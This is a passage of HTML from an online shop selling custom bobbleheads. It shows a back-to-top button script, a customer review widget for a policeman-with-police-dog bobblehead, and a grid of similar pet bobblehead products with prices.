alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv id=\"gtx-trans\" style=\"position: absolute; left: 4px; top: 3353px;\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e"}
  </script>


</div>  
  
  <div id="shopify-section-product-recommendations" class="shopify-section product-recommendations-section">

<a href="#" title="Back to the top" class="back-to-top">
  <i class="fa fa-arrow-circle-o-up fa-2x"></i> 
</a>
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
<style>
.back-to-top {
  position: fixed;
  bottom: 6em;
  right: 6px;
  text-decoration: none;
  color: #5600e3;
  font-size: 24px;
  padding: 0.3em;
  display: none;
  -webkit-border-top-left-radius: 3px;
  -webkit-border-bottom-left-radius: 3px;
  -moz-border-radius-topleft: 3px;
  -moz-border-radius-bottomleft: 3px;
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
  z-index: 60000;
}
.back-to-top i {
  vertical-align: middle;
}
.back-to-top span {
  padding-left: 0.5em;
}
.back-to-top i + span {
  padding-left: 0;
}
.back-to-top:hover {
  text-decoration: none;
  color: #555;
}
</style>
<script>
window.onload = function() {
 jQuery(function($) {
   var offset = 1680;
   var duration = 500;
   $(window).scroll(function() {
     if ($(this).scrollTop() > offset) {
       $('.back-to-top').fadeIn(duration);
     } 
     else {
       $('.back-to-top').fadeOut(duration);
     }
   });
   $('.back-to-top').unbind('click.smoothscroll').bind('click', function(e) {
     e.preventDefault();
     $('html, body').animate( { scrollTop: 0 }, duration);
     return false;
   })
 });
}
</script>
</div>
  
  
    <div class="wrapper" ><div class="review-widget default-section">
  <!-- INSERT REVIEW WIDGET HERE -->


  



<div style='clear:both'></div>
<div id='judgeme_product_reviews' class='jdgm-widget jdgm-review-widget' data-product-title='Fully Custom Policeman Bobblehead with Police Dog' data-id='6881948008484'
data-from-snippet='true'
data-auto-install='false'>
  <div class='jdgm-rev-widg' data-updated-at='2025-08-06T09:01:23Z' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0' data-image-url='https://cdn.shopify.com/s/files/1/0067/6934/4548/products/BG429.jpg?v=1639549387'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>   <div class='jdgm-rich-snippet' itemprop='aggregateRating' itemscope itemtype='http://schema.org/AggregateRating'> <meta itemprop='reviewCount' content='1'> <meta itemprop='ratingValue' content='5.00'> </div>   <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 5.00 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 1 review</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='1' data-percentage='100'>  <div class='jdgm-histogram__star' role='button' aria-label="100% (1) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 100%;'> </div> </div> <div class='jdgm-histogram__percentage'>100%</div> <div class='jdgm-histogram__frequency'>(1)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='775e6edb-df12-41e8-9e4e-49157b70fe99' data-review-language='' data-product-title='Fully Custom Policeman Bobblehead with Police Dog' data-product-url='/products/fully-custom-policeman-bobblehead-with-police-dog' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > T </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-01-04 00:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Tony</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Amazing product!</b> <div class='jdgm-rev__body'><p>Got this for a gift for my wife and she loved it. I would definitely order aga</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/bobblegifts/1737776446__0__9aEJ9dn1__BG429-UK5294__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/bobblegifts/1737776446__0__9aEJ9dn1__BG429-UK5294__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/bobblegifts/1737776446__0__9aEJ9dn1__BG429-UK5294__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_widget' style="display: none;"></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
</div>


















  </div></div>
  
  
  <div id="shopify-section-related-product" class="shopify-section related-product-section">


  

  

  

  

  
    

    

    
    

    
  


  


  
    

    

    
    
	

    

	
      <div id="relatedProductSection" class="" data-section-id="related-product" data-section-type="product-grid-section">
        <div class="box">
          <div class="wrapper">

            
            <div class="section-header">
              <h2 class="section-header__title">Similar products</h2>
              <p class="section-header__subtitle">Customers who viewed this item also viewed</p>
            </div>
            

            <div class="grid grid-uniform grid--spacer slick-format slick-product-grid slick-product-grid-related-product"
                 data-count="12"
                 data-slidetoshow="4"
                 data-slidetoshowmobile="2"
                 data-autoplay="true"
                 data-autoplayspeed="5000"
                 data-dots="true"
                 data-arrows="true">
              
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/pets-animals/products/personalized-bobblehead-dog-car-dashboard" data-image-link>
        
          
            <div id="ProductImageWrapper-34173551673380" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-34173551673380"
                     src="//www.bobblegifts.com/cdn/shop/files/BG7342-1_small.jpg?v=1740398658"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG7342-1_{width}x.jpg?v=1740398658"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Personalized Bobblehead Dog Car Dashboard"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG7342-1_1024x.jpg?v=1740398658" alt="Personalized Bobblehead Dog Car Dashboard">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/pets-animals/products/personalized-bobblehead-dog-car-dashboard" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $33
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Personalized Bobblehead Dog Car Dashboard</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/pets-animals/products/personalized-custom-pet-face-bottle-opener" data-image-link>
        
          
            <div id="ProductImageWrapper-33728145883172" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-33728145883172"
                     src="//www.bobblegifts.com/cdn/shop/files/BG7332_small.png?v=1732022093"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG7332_{width}x.png?v=1732022093"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Personalized Custom Pet Face Bottle Opener"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG7332_1024x.png?v=1732022093" alt="Personalized Custom Pet Face Bottle Opener">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/pets-animals/products/personalized-custom-pet-face-bottle-opener" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $33
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Personalized Custom Pet Face Bottle Opener</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7744882212900'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/pets-animals/products/custom-dog-mug-personalized-gift" data-image-link>
        
          
            <div id="ProductImageWrapper-33700124590116" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-33700124590116"
                     src="//www.bobblegifts.com/cdn/shop/files/PD-51-1-3_small.png?v=1731505731"
                     data-src="//www.bobblegifts.com/cdn/shop/files/PD-51-1-3_{width}x.png?v=1731505731"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Dog Mug Personalized Gift"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/PD-51-1-3_1024x.png?v=1731505731" alt="Custom Dog Mug Personalized Gift">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/pets-animals/products/custom-dog-mug-personalized-gift" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $59
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Dog Mug Personalized Gift</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/pets-animals/products/custom-pet-bobblehead-wine-bottle-stoppers" data-image-link>
        
          
            <div id="ProductImageWrapper-33733139333156" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-33733139333156"
                     src="//www.bobblegifts.com/cdn/shop/files/PD-55-4_small.png?v=1732105782"
                     data-src="//www.bobblegifts.com/cdn/shop/files/PD-55-4_{width}x.png?v=1732105782"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Pet Bobblehead Wine Bottle Stoppers"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/PD-55-4_1024x.png?v=1732105782" alt="Custom Pet Bobblehead Wine Bottle Stoppers">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/pets-animals/products/custom-pet-bobblehead-wine-bottle-stoppers" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $33
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Pet Bobblehead Wine Bottle Stoppers</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7746821521444'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='4' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 4 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/pets-animals/products/vulnerable-native-breeds-dog-bobble-head" data-image-link>
        
          
            <div id="ProductImageWrapper-29598782160932" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-29598782160932"
                     src="//www.bobblegifts.com/cdn/shop/products/1626-3_small.jpg?v=1646833809"
                     data-src="//www.bobblegifts.com/cdn/shop/products/1626-3_{width}x.jpg?v=1646833809"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Vulnerable Native Breeds Dog Bobble Head"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/1626-3_1024x.jpg?v=1646833809" alt="Vulnerable Native Breeds Dog Bobble Head">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/pets-animals/products/vulnerable-native-breeds-dog-bobble-head" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $69
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Vulnerable Native Breeds Dog Bobble Head</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6968088756260'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='3' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 3 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/pets-animals/products/custom-bobblehead-two-cute-pet-dogs" data-image-link>
        
          
            <div id="ProductImageWrapper-30432598753316" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-30432598753316"
                     src="//www.bobblegifts.com/cdn/shop/products/3_db9a9603-f7c2-4add-8b7e-ee2bb2473dd7_small.jpg?v=1662381982"
                     data-src="//www.bobblegifts.com/cdn/shop/products/3_db9a9603-f7c2-4add-8b7e-ee2bb2473dd7_{width}x.jpg?v=1662381982"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead Two Cute Pet Dogs"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/3_db9a9603-f7c2-4add-8b7e-ee2bb2473dd7_1024x.jpg?v=1662381982" alt="Custom Bobblehead Two Cute Pet Dogs">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/pets-animals/products/custom-bobblehead-two-cute-pet-dogs" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $122
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead Two Cute Pet Dogs</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7126605234212'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/pets-animals/products/custom-bobblehead-dolls-for-pet" data-image-link>
        
          
            <div id="ProductImageWrapper-30508964479012" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-30508964479012"
                     src="//www.bobblegifts.com/cdn/shop/products/dog1-_2_small.jpg?v=1664000702"
                     data-src="//www.bobblegifts.com/cdn/shop/products/dog1-_2_{width}x.jpg?v=1664000702"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead Dolls for Pet"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/dog1-_2_1024x.jpg?v=1664000702" alt="Custom Bobblehead Dolls for Pet">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/pets-animals/products/custom-bobblehead-dolls-for-pet" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $61
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead Dolls for Pet</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/pets-animals/products/custom-dog-bobblehead-from-photo" data-image-link>
        
          
            <div id="ProductImageWrapper-30869638152228" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-30869638152228"
                     src="//www.bobblegifts.com/cdn/shop/products/BG328-1_00c44f09-f757-4fdd-b501-4107c048c525_small.jpg?v=1670326660"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG328-1_00c44f09-f757-4fdd-b501-4107c048c525_{width}x.jpg?v=1670326660"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Pet Bobblehead from Photo - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG328-1_00c44f09-f757-4fdd-b501-4107c048c525_1024x.jpg?v=1670326660" alt="Custom Pet Bobblehead from Photo - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
            <div class="discount--off">
              <div class="off-wrapp">
                <span class="off-value">9% </span>
                <span class="off-text">off</span>
              </div>
            </div>
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/pets-animals/products/custom-dog-bobblehead-from-photo" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
              <span class="visually-hidden">Regular price</span>
              <span class="price-compare">$65</span>
              <span class="visually-hidden">Sale price</span>
            
            
            <span class="on-sale">
              
                $59
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Dog Bobblehead from Photo</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7207197278244'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.89' data-number-of-reviews='9' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.89' tabindex='0' aria-label='4.89 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 9 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/pets-animals/products/custom-dogs-bobble-head-pets-animals" data-image-link>
        
          
            <div id="ProductImageWrapper-30869728395300" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-30869728395300"
                     src="//www.bobblegifts.com/cdn/shop/products/BG012-1_b17f7eba-ce62-4742-9eeb-84ed0822ae13_small.jpg?v=1670328520"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG012-1_b17f7eba-ce62-4742-9eeb-84ed0822ae13_{width}x.jpg?v=1670328520"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Design Your Own Dog&#39;s Bobble Head - Pets &amp; Animals - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG012-1_b17f7eba-ce62-4742-9eeb-84ed0822ae13_1024x.jpg?v=1670328520" alt="Design Your Own Dog&#39;s Bobble Head - Pets &amp; Animals - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/pets-animals/products/custom-dogs-bobble-head-pets-animals" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $61
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Dog's Bobble Head - Pets & Animals</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7207208058916'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/pets-animals/products/custom-dashboard-dog-bobble-head" data-image-link>
        
          
            <div id="ProductImageWrapper-30879286591524" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-30879286591524"
